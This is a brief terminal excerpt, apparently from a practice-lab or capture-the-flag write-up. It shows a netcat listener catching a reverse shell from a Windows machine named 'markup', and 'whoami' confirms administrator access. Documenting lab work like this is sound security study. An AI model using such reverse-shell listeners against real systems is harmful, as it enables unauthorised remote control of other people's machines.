 ➜ www nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.10.49 50768
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
markup\administrator
C:\Windows\system32>